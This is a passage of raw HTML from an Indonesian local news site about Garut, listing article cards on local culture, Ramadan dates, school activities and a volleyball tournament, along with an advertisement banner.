                                href="/karya-kultur-kreatif-2025-dorong-penguatan-ekosistem-ekonomi-kreatif-di-garut"
                                class="relative inline-block h-full w-full"
                                title="Karya Kultur Kreatif 2025 Dorong Penguatan Ekosistem Ekonomi Kreatif di Garut"
                                aria-label="Karya Kultur Kreatif 2025 Dorong Penguatan Ekosistem Ekonomi Kreatif di Garut">
                                <img
                                    class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                    src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                    data-src="https://infogarut.id/upload/postingan/1766378767_WhatsApp Image 2025-12-22 at 08.29.26.jpeg"
                                    width="311"
                                    height="208"
                                    alt="Karya Kultur Kreatif 2025 Dorong Penguatan Ekosistem Ekonomi Kreatif di Garut" />
                            </a>
                            <div class="absolute bottom-0 w-full bg-gradient-to-t from-go-black/90 p-3.5 pt-10 lg:p-5 lg:pt-0">
                                <span class="mb-1.5 inline-block rounded bg-go-primary/90 px-3 py-1 text-xs text-go-white">
                                                                            UMKM
                                                                    </span>
                                <a href="/karya-kultur-kreatif-2025-dorong-penguatan-ekosistem-ekonomi-kreatif-di-garut"
                                    class="text-go-white group-hover:text-go-white/80">
                                    <h3
                                        class="line-clamp-2 text-base font-semibold md:text-lg">
                                        Karya Kultur Kreatif 2025 Dorong Penguatan Ekosistem Ekonomi Kreatif di Garut
                                    </h3>
                                </a>
                            </div>
                        </div>
                                    </div>

                <div class="swiper-prev absolute left-5 top-1/2 z-10 hidden h-10 w-10 -translate-y-1/2 rounded-full 
                bg-go-black/50 text-go-white hover:scale-110 hover:duration-500 md:flex md:justify-center md:items-center">
                    <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M10.8284 12.0007L15.7782 16.9504L14.364 18.3646L8 12.0007L14.364 5.63672L15.7782 7.05093L10.8284 12.0007Z"></path>
                    </svg>
                </div>
                <div class="swiper-next absolute right-5 top-1/2 z-10 hidden h-10 w-10 -translate-y-1/2 rounded-full 
                bg-go-black/50 text-go-white hover:scale-110 hover:duration-500 md:flex md:justify-center md:items-center">
                    <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
                    </svg>
                </div>
            </section>
        
        <div class="grid grid-cols-1 gap-x-5 lg:grid-cols-4">
            <div class="lg:col-span-3">

                
                                <section class="mb-5">
                    <h3 class="flex items-center gap-1 mb-3 text-lg font-semibold">
                        Berita Hangat
                        <svg class="inline-block w-4 h-4 text-go-red" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M12 23C7.85786 23 4.5 19.6421 4.5 15.5C4.5 13.3462 5.40786 11.4045 6.86179 10.0366C8.20403 8.77375 11.5 6.49951 11 1.5C17 5.5 20 9.5 14 15.5C15 15.5 16.5 15.5 19 13.0296C19.2697 13.8032 19.5 14.6345 19.5 15.5C19.5 19.6421 16.1421 23 12 23Z"></path>
                        </svg>
                    </h3>
                    <div class="grid grid-cols-2 gap-3 md:grid-cols-3 lg:gap-5">
                                                    
                                                            <div class="group relative col-span-2 overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent lg:h-[20.6rem]">
                                    <a
                                        href="/11-rekomendasi-buku-karya-penulis-indonesia-yang-mendunia"
                                        class="relative inline-block h-full w-full"
                                        title="11 Rekomendasi Buku Karya Penulis Indonesia yang Mendunia"
                                        aria-label="11 Rekomendasi Buku Karya Penulis Indonesia yang Mendunia">
                                        <img
                                            class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                            src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                            data-src="https://infogarut.id/upload/postingan/1766652609_WhatsApp Image 2025-12-25 at 15.48.21.jpeg"
                                            width="400"
                                            height="225"
                                            alt="11 Rekomendasi Buku Karya Penulis Indonesia yang Mendunia" />
                                    </a>
                                    <div
                                        class="absolute bottom-0 w-full bg-gradient-to-t from-go-black/90 p-3.5 pt-10 lg:p-5 lg:pt-0">
                                        <span class="mb-1.5 inline-block rounded bg-go-primary/90 px-3 py-1.5 text-xs text-go-white">Komunitas</span>
                                        <a
                                            href="/11-rekomendasi-buku-karya-penulis-indonesia-yang-mendunia"
                                            class="text-go-white group-hover:text-go-white/80">
                                            <h3
                                                class="line-clamp-2 text-base font-semibold md:text-lg">
                                                11 Rekomendasi Buku Karya Penulis Indonesia yang Mendunia
                                            </h3>
                                        </a>
                                    </div>
                                </div>
                            
                                                    
                                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                                    <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                        <a href="/5-kabupaten-terluas-di-jawa-barat-garut-posisi-berapa-ya" class="relative inline-block h-full w-full"
                                            title="5 Kabupaten Terluas di Jawa Barat? Garut Posisi Berapa ya?"
                                            aria-label="5 Kabupaten Terluas di Jawa Barat? Garut Posisi Berapa ya?">
                                            <img
                                                class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                                src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                                data-src="https://infogarut.id/upload/postingan/1768146965_WhatsApp Image 2026-01-11 at 22.54.16.jpeg"
                                                width="256"
                                                height="144"
                                                alt="5 Kabupaten Terluas di Jawa Barat? Garut Posisi Berapa ya?">
                                            <div
                                                class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                        </a>
                                        <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                        text-go-white backdrop-blur-sm md:inline-block capitalize">
                                            12 Jan 2026
                                        </div>
                                    </div>
                                    <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                        <a href="/5-kabupaten-terluas-di-jawa-barat-garut-posisi-berapa-ya">
                                            <h3
                                                class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                                hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                                5 Kabupaten Terluas di Jawa Barat? Garut Posisi Berapa ya?
                                            </h3>
                                        </a>
                                        <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                        md:text-sm">
                                            Jawa Barat menjadi salah satu provinsi yang memiliki jumlah penduduk terbesar di Indonesia.&nbsp;
Posisi Jawa Barat sec
                                        </p>
                                        <div class="flex items-center justify-between gap-3.5">
                                            <span class="flex items-center flex-wrap gap-1 text-xs">
                                                <span class="hidden md:inline">Oleh,</span>
                                                <a href="/pengguna/Dita" class="capitalize 
                                                    hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                    Dita Mardiana
                                                </a>
                                                                                            </span>
                                            <div class="hidden md:flex md:items-center md:gap-3.5">
                                                <div class="relative">
                                                    <span
                                                        class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                        text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                    </svg>
                                                </div>
                                                <a href="/5-kabupaten-terluas-di-jawa-barat-garut-posisi-berapa-ya#comments" class="relative">
                                                    <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                    text-xs text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                    </svg>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
                                                    
                                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                                    <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                        <a href="/3-contoh-cerita-liburan-sekolah-tahun-baru-di-rumah-untuk-tugas-anak-sd" class="relative inline-block h-full w-full"
                                            title="3 Contoh Cerita Liburan Sekolah Tahun Baru di Rumah untuk Tugas Anak SD"
                                            aria-label="3 Contoh Cerita Liburan Sekolah Tahun Baru di Rumah untuk Tugas Anak SD">
                                            <img
                                                class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                                src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                                data-src="https://infogarut.id/upload/postingan/1767680706_write-8487618_640.jpg"
                                                width="256"
                                                height="144"
                                                alt="3 Contoh Cerita Liburan Sekolah Tahun Baru di Rumah untuk Tugas Anak SD">
                                            <div
                                                class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                        </a>
                                        <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                        text-go-white backdrop-blur-sm md:inline-block capitalize">
                                            06 Jan 2026
                                        </div>
                                    </div>
                                    <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                        <a href="/3-contoh-cerita-liburan-sekolah-tahun-baru-di-rumah-untuk-tugas-anak-sd">
                                            <h3
                                                class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                                hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                                3 Contoh Cerita Liburan Sekolah Tahun Baru di Rumah untuk Tugas Anak SD
                                            </h3>
                                        </a>
                                        <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                        md:text-sm">
                                            Pengalaman euforia saat liburan sekolah di masa pergantian Tahun Baru 2026 pastinya memiliki berbagai macam cerita.&nbsp
                                        </p>
                                        <div class="flex items-center justify-between gap-3.5">
                                            <span class="flex items-center flex-wrap gap-1 text-xs">
                                                <span class="hidden md:inline">Oleh,</span>
                                                <a href="/pengguna/alealesw" class="capitalize 
                                                    hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                    Alethea Sugiharto Wijaya
                                                </a>
                                                                                            </span>
                                            <div class="hidden md:flex md:items-center md:gap-3.5">
                                                <div class="relative">
                                                    <span
                                                        class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                        text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                    </svg>
                                                </div>
                                                <a href="/3-contoh-cerita-liburan-sekolah-tahun-baru-di-rumah-untuk-tugas-anak-sd#comments" class="relative">
                                                    <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                    text-xs text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                    </svg>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
                                                    
                                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                                    <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                        <a href="/prediksi-awal-puasa-dan-lebaran-2026-ramadan-hampir-tiba" class="relative inline-block h-full w-full"
                                            title="Prediksi Awal Puasa dan Lebaran 2026, Ramadan Hampir Tiba!"
                                            aria-label="Prediksi Awal Puasa dan Lebaran 2026, Ramadan Hampir Tiba!">
                                            <img
                                                class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                                src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                                data-src="https://infogarut.id/upload/postingan/1764911395_pexels-thatguycraig000-1652303.jpg"
                                                width="256"
                                                height="144"
                                                alt="Prediksi Awal Puasa dan Lebaran 2026, Ramadan Hampir Tiba!">
                                            <div
                                                class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                        </a>
                                        <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                        text-go-white backdrop-blur-sm md:inline-block capitalize">
                                            30 Dec 2025
                                        </div>
                                    </div>
                                    <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                        <a href="/prediksi-awal-puasa-dan-lebaran-2026-ramadan-hampir-tiba">
                                            <h3
                                                class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                                hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                                Prediksi Awal Puasa dan Lebaran 2026, Ramadan Hampir Tiba!
                                            </h3>
                                        </a>
                                        <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                        md:text-sm">
                                            
Daftar Isi

Prediksi Awal Puasa dan Lebaran 2026 M/1447 H menurut Pemerintah
Prediksi Awal Puasa dan Lebaran 2026 M
                                        </p>
                                        <div class="flex items-center justify-between gap-3.5">
                                            <span class="flex items-center flex-wrap gap-1 text-xs">
                                                <span class="hidden md:inline">Oleh,</span>
                                                <a href="/pengguna/alealesw" class="capitalize 
                                                    hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                    Alethea Sugiharto Wijaya
                                                </a>
                                                                                            </span>
                                            <div class="hidden md:flex md:items-center md:gap-3.5">
                                                <div class="relative">
                                                    <span
                                                        class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                        text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                    </svg>
                                                </div>
                                                <a href="/prediksi-awal-puasa-dan-lebaran-2026-ramadan-hampir-tiba#comments" class="relative">
                                                    <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                    text-xs text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                    </svg>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
                                                    
                                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                                    <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                        <a href="/contoh-susunan-acara-isra-miraj-di-sekolah-dasar-lengkap-dengan-teks-mc" class="relative inline-block h-full w-full"
                                            title="Contoh Susunan Acara Isra Mi’raj di Sekolah Dasar, Lengkap dengan Teks MC"
                                            aria-label="Contoh Susunan Acara Isra Mi’raj di Sekolah Dasar, Lengkap dengan Teks MC">
                                            <img
                                                class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                                src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                                data-src="https://infogarut.id/upload/postingan/1768272626_10179952.jpg"
                                                width="256"
                                                height="144"
                                                alt="Contoh Susunan Acara Isra Mi’raj di Sekolah Dasar, Lengkap dengan Teks MC">
                                            <div
                                                class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                        </a>
                                        <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                        text-go-white backdrop-blur-sm md:inline-block capitalize">
                                            13 Jan 2026
                                        </div>
                                    </div>
                                    <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                        <a href="/contoh-susunan-acara-isra-miraj-di-sekolah-dasar-lengkap-dengan-teks-mc">
                                            <h3
                                                class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                                hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                                Contoh Susunan Acara Isra Mi’raj di Sekolah Dasar, Lengkap dengan Teks MC
                                            </h3>
                                        </a>
                                        <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                        md:text-sm">
                                            Sebentar lagi, umat Muslim akan menyambut salah satu hari besar, yaitu Isra Mi&rsquo;raj Nabi Muhammad saw. 1447 Hijriah
                                        </p>
                                        <div class="flex items-center justify-between gap-3.5">
                                            <span class="flex items-center flex-wrap gap-1 text-xs">
                                                <span class="hidden md:inline">Oleh,</span>
                                                <a href="/pengguna/afifafi" class="capitalize 
                                                    hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                    Afifa Fiani Kusumastuti
                                                </a>
                                                                                            </span>
                                            <div class="hidden md:flex md:items-center md:gap-3.5">
                                                <div class="relative">
                                                    <span
                                                        class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                        text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                    </svg>
                                                </div>
                                                <a href="/contoh-susunan-acara-isra-miraj-di-sekolah-dasar-lengkap-dengan-teks-mc#comments" class="relative">
                                                    <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                                    text-xs text-go-primary dark:bg-go-black-transparent">
                                                        0
                                                    </span>
                                                    <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                        <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                                    </svg>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
                                            </div>
                </section>
                                <div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3 mb-3 md:mb-5">
    <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
    <div class="rounded-md overflow-hidden">
        <a href="https://www.youtube.com/watch?v=jsPVOHpeKSk" target="_blank" onclick="bannerClick(28)" aria-label="Garut Voize Viking Garut">
            <img class="lazy w-full h-full object-contain" src="https://infogarut.id/templates/gogrid/images/loading-full.webp" data-src="/upload/banner/1768018510_GV.jpeg" width="300" height="300" alt="Garut Voize Viking Garut">
        </a>
    </div>
</div>
                
                
                
                                <section class="mb-5">
                    <div class="flex justify-between items-center mb-3">
                        <h3 class="flex items-center gap-1.5 text-lg font-semibold">
                            <svg class="inline-block w-5 h-5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M12.0049 13.0028C13.6617 13.0028 15.0049 14.346 15.0049 16.0028C15.0049 16.8519 14.6521 17.6187 14.0851 18.1645L12.175 20.0024L15.0049 20.0028V22.0028H9.00488L9.00398 20.2784L12.6983 16.7234C12.8874 16.5411 13.0049 16.2857 13.0049 16.0028C13.0049 15.4505 12.5572 15.0028 12.0049 15.0028C11.4526 15.0028 11.0049 15.4505 11.0049 16.0028H9.00488C9.00488 14.346 10.348 13.0028 12.0049 13.0028ZM18.0049 13.0028V17.0028H20.0049V13.0028H22.0049V22.0028H20.0049V19.0028H16.0049V13.0028H18.0049ZM4.00488 12.0028C4.00488 14.5294 5.17612 16.7824 7.00527 18.2485L7.0049 20.665C4.01588 18.9359 2.00488 15.7042 2.00488 12.0028H4.00488ZM12.0049 2.00281C17.1902 2.00281 21.4537 5.94943 21.9555 11.0027L19.943 11.0029C19.4509 7.05652 16.0845 4.00281 12.0049 4.00281C9.54102 4.00281 7.33731 5.11664 5.8698 6.86824L8.00488 9.00281H2.00488V3.00281L4.45144 5.44929C6.28491 3.3379 8.98898 2.00281 12.0049 2.00281Z"></path>
                            </svg>
                            Berita Terbaru
                        </h3>
                        <a href="/artikel/semua/berita" class="flex items-center gap-1 hover:text-go-primary hover:duration-500 text-sm lg:text-[15px]">
                            Lainnya
                            <svg class="inline-block w-3.5 h-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
                            </svg>
                        </a>
                    </div>
                    <div class="grid grid-cols-1 gap-5 rounded-lg bg-go-white p-3 dark:bg-go-black-transparent md:grid-cols-2 md:p-6 lg:gap-x-12 lg:gap-y-10">
                                                    <div class="group relative flex items-center gap-3">
                                <a href="/cetak-bibit-unggul-bupati-garut-syakur-amin-resmi-buka-turnamen-voli-ngabuburit-ke-12" 
                                    class="squircle relative inline-block h-16 w-16 flex-shrink-0 overflow-hidden
                                    rounded-lg lg:h-20 lg:w-20"
                                    title="Cetak Bibit Unggul! Bupati Garut Syakur Amin Resmi Buka Turnamen Voli Ngabuburit ke-12"
                                    aria-label="Cetak Bibit Unggul! Bupati Garut Syakur Amin Resmi Buka Turnamen Voli Ngabuburit ke-12">
                                    <img 
                                        class="lazy -indent-[1000px] h-full w-full object-cover transition 
                                        group-hover:scale-110" 
                                        loading="lazy"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1769052109_Cetak Bibit Unggul! Bupati Garut Syakur Amin Resmi Buka Turnamen Voli Ngabuburit ke-12.jpg"
                                        width="64"
                                        height="64"
                                        alt="Cetak Bibit Unggul! Bupati Garut Syakur Amin Resmi Buka Turnamen Voli Ngabuburit ke-12">
                                </a>
                                <div class="grow-1">
                                    <a href="/cetak-bibit-unggul-bupati-garut-syakur-amin-resmi-buka-turnamen-voli-ngabuburit-ke-12" class="group-hover:transition 
                                        group-hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                        <h3 class="mb-1.5 line-clamp-2 text-sm font-semibold md:text-base">
                                            Cetak Bibit Unggul! Bupati Garut Syakur Amin Resmi Buka Turnamen Voli Ngabuburit ke-12
                                        </h3>
                                    </a>
                                    <div class="flex items-center justify-between gap-3.5">
                                        <span class="flex items-center gap-1 text-xs">
                                            Oleh,
                                            <a href="/pengguna/superadmin" class="capitalize 
                                                hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                                Infogarut
                                            </a>
                                                                                        <svg class="inline-block h-3.5 w-3.5 text-go-primary" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M10.007 2.10377C8.60544 1.65006 7.08181 2.28116 6.41156 3.59306L5.60578 5.17023C5.51004 5.35763 5.35763 5.51004 5.17023 5.60578L3.59306 6.41156C2.28116 7.08181 1.65006 8.60544 2.10377 10.007L2.64923 11.692C2.71404 11.8922 2.71404 12.1078 2.64923 12.308L2.10377 13.993C1.65006 15.3946 2.28116 16.9182 3.59306 17.5885L5.17023 18.3942C5.35763 18.49 5.51004 18.6424 5.60578 18.8298L6.41156 20.407C7.08181 21.7189 8.60544 22.35 10.007 21.8963L11.692 21.3508C11.8922 21.286 12.1078 21.286 12.308 21.3508L13.993 21.8963C15.3946 22.35 16.9182 21.7189 17.5885 20.407L18.3942 18.8298C18.49 18.6424 18.6424 18.49 18.8298 18.3942L20.407 17.5885C21.7189 16.9182 22.35 15.3946 21.8963 13.993L21.3508 12.308C21.286 12.1078 21.286 11.8922 21.3508 11.692L21.8963 10.007C22.35 8.60544 21.7189 7.08181 20.407 6.41156L18.8298 5.60578C18.6424 5.51004 18.49 5.35763 18.3942 5.17023L17.5885 3.59306C16.9182 2.28116 15.3946 1.65006 13.993 2.10377L12.308 2.64923C12.1078 2.71403 11.8922 2.71404 11.692 2.64923L10.007 2.10377ZM6.75977 11.7573L8.17399 10.343L11.0024 13.1715L16.6593 7.51465L18.0735 8.92886L11.0024 15.9999L6.75977 11.7573Z"></path>
                                            </svg>
                                                                                </span>
                                        <div class="flex gap-3.5">
                                            <div class="relative">
                                                <span
                                                    class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                    text-go-primary dark:bg-go-black-transparent">
                                                    0
                                                </span>
                                                <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                    <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                                </svg>
                                            </div>
                                            <a href="/cetak-bibit-unggul-bupati-garut-syakur-amin-resmi-buka-turnamen-voli-ngabuburit-ke-12#comments" class="relative">
                                                <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
